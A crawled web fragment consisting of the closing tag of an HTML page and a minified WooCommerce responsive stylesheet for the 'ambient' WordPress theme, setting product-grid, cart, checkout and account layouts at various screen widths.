src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d
body_size: 1145
content:
@media only screen and (max-width:1024px){.woocommerce-page .eltdf-content a.added_to_cart,.woocommerce-page .eltdf-content a.button,.woocommerce-page .eltdf-content button[type=submit],.woocommerce-page .eltdf-content input[type=submit],div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit],div.woocommerce input[type=submit]{height:46px;line-height:46px;padding:0 36px}}@media only screen and (max-width:1024px){.eltdf-woo-single-page .eltdf-single-product-content .eltdf-new-product,.eltdf-woo-single-page .eltdf-single-product-content .eltdf-out-of-stock{right:10px}}@media only screen and (max-width:800px){.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .eltdf-onsale{left:10px}}@media only screen and (max-width:1024px){.eltdf-woocommerce-page .woocommerce-error,.eltdf-woocommerce-page .woocommerce-info,.eltdf-woocommerce-page .woocommerce-message{padding:20px 25px}}@media only screen and (max-width:600px){.eltdf-woocommerce-page .woocommerce-error,.eltdf-woocommerce-page .woocommerce-info,.eltdf-woocommerce-page .woocommerce-message{padding:14px 20px;line-height:2em}.eltdf-woocommerce-page .woocommerce-error a,.eltdf-woocommerce-page .woocommerce-info a,.eltdf-woocommerce-page .woocommerce-message a{float:none;margin:0 70% 15px 0}}@media only screen and (max-width:480px){.eltdf-woocommerce-page .woocommerce-ordering,.eltdf-woocommerce-page .woocommerce-result-count{width:100%;margin-bottom:30px}.eltdf-woocommerce-page .woocommerce-ordering .orderby{display:block;float:none}}@media only screen and (max-width:768px){.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-input,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-input,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{font-size:14px}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-input,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-input{height:46px;width:46px;margin:0 23px 0 0;line-height:44px}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{width:23px;height:23px;line-height:21px}}@media only screen and (max-width:1440px){.eltdf-woo-single-page .eltdf-single-product-content .images{padding:0 26px 0 0}.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary{padding:0 0 0 26px}}@media only screen and (max-width:1024px){.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary,.eltdf-woo-single-page .eltdf-single-product-content .images{float:none;width:100%;padding:0}.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary{margin:30px 0 0}}@media only screen and (max-width:800px){.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images a.woocommerce-main-image{width:100%;margin:0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails{margin:0 -13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails a{margin:26px 0 0;padding:0 13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails a:first-child{padding:0 13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4{position:inherit;top:auto;left:auto;display:inherit;vertical-align:top;width:auto;height:auto}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4 a{float:left;width:25%}}@media only screen and (max-width:680px){.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-2 a{float:none;width:100%}.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-4 a{width:50%}.eltdf-woo-single-page .eltdf-single-product-summary .eltdf-single-product-title{margin:9px 0 11px}.eltdf-woo-single-page .eltdf-single-product-summary .price{font-size:38px}.eltdf-woo-single-page .eltdf-single-product-summary .price ins .woocommerce-Price-currencySymbol{font-size:20px}.eltdf-woo-single-page .eltdf-single-product-summary .price>.woocommerce-Price-amount .woocommerce-Price-currencySymbol{font-size:20px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4 a{width:50%}}@media only screen and (max-width:1440px){.woocommerce.columns-6>.products>.product{width:20%}}@media only screen and (max-width:1440px) and (min-width:1201px){.woocommerce.columns-6>.products>.product:nth-child(5n+1){clear:both}}@media only screen and (max-width:1200px){.woocommerce.columns-5>.products>.product{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.woocommerce.columns-5>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.woocommerce.columns-6>.products>.product{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.woocommerce.columns-6>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-4>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-4>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-5>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-5>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-6>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-6>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-3>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-3>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-4>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-4>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-5>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-5>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-6>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-6>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:100%}.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:100%}.woocommerce.columns-2>.products>.product{width:100%}.woocommerce.columns-3>.products>.product{width:100%}.woocommerce.columns-4>.products>.product{width:100%}.woocommerce.columns-5>.products>.product{width:100%}.woocommerce.columns-6>.products>.product{width:100%}}@media only screen and (max-width:768px){.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:80px;padding-right:10px}.eltdf-woocommerce-page table.cart td.actions .coupon input[type=text]{width:160px;padding:10px 18px;margin:0 14px 0 0}}@media only screen and (max-width:680px){.eltdf-woocommerce-page table.cart thead tr th.product-thumbnail{display:none}.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{display:none}.eltdf-woocommerce-page table.cart td.actions .coupon,.eltdf-woocommerce-page table.cart td.actions>input{float:none;display:block}.eltdf-woocommerce-page table.cart td.actions>input{margin:20px 0 0}}@media only screen and (max-width:480px){.eltdf-woocommerce-page table.cart td.actions .coupon input[type=text]{margin:0 0 20px}}@media only screen and (max-width:768px){.eltdf-woocommerce-page .woocommerce-checkout .col-1,.eltdf-woocommerce-page .woocommerce-checkout .col-2{width:100%}.eltdf-woocommerce-page .woocommerce-checkout .col-1{margin:0 0 25px}}@media only screen and (max-width:600px){.eltdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.eltdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:100%;margin:0;float:none}}@media only screen and (max-width:480px){.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{display:none}}@media only screen and (max-width:768px){.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{width:100%}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1{margin:0 0 25px}}@media only screen and (max-width:768px){.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{border-right:none}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 14px}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{margin:40px 0 0}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions .button{height:36px;line-height:36px;padding:0 22px}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{width:100%}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1{margin:0 0 25px}}@media only screen and (max-width:1440px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:20%}}@media only screen and (max-width:1440px) and (min-width:1201px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(6n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(5n+1){clear:both}}@media only screen and (max-width:1440px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(5n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(6n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}}@media only screen and (max-width:600px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}}@media only screen and (max-width:680px){div.woocommerce>.single-product .images .thumbnails.columns-2 a{float:none;width:100%}div.woocommerce>.single-product .images .thumbnails.columns-4 a{width:50%}}@media only screen and (max-width:768px){.eltdf-shopping-cart-dropdown ul{margin:20px}}